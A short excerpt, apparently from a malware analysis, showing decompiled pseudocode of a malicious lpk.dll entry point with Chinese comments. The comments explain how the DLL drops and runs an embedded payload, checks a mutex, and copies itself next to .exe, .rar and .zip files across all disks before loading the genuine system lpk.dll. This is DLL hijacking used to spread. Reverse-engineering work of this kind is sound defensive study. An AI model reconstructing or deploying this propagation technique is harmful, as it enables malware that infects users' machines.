 1 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
2 {
3 BOOL result; // eax@9
4
5 if ( fdwReason == 1 )
6 {
7 dword_100032AC = hinstDLL;
8 GetModuleFileNameA(hinstDLL, Filename, 0x104u);// 获取DLL的目录
9 DisableThreadLibraryCalls(hinstDLL); // 禁用指定的DLL的DLL_THREAD_ATTACH和DLL_THREAD_DETACH通知，这样可以减小
10 if ( sub_100010D0() == 1 ) // 装载资源成功就返回1
11 {
12 if ( !sub_100012DF() && !sub_10001262() ) // 判断当前的程序是否为 hrlxxxx.TMP 并创建了互斥体
13 sub_10001131(); // 将资源写入文件中并创建一个进程
14 if ( sub_1000129D() == 1 ) // 判断文件名是否是 lpk.dll 不是则执行下面的代码
15 {
16 hEvent = CreateEventA(0, 1, 0, 0); // 创建事件
17 if ( hEvent )
18 sub_10001740(); // 遍历磁盘，在有.exe .rar.zip 这些文件扩展名的目录下创建 lpk.dll
19 }
20 }
21 result = sub_10001855(); // 获取系统真正的 lpk.dll 的内容
22 }
23 else
24 {
25 if ( !fdwReason )
26 {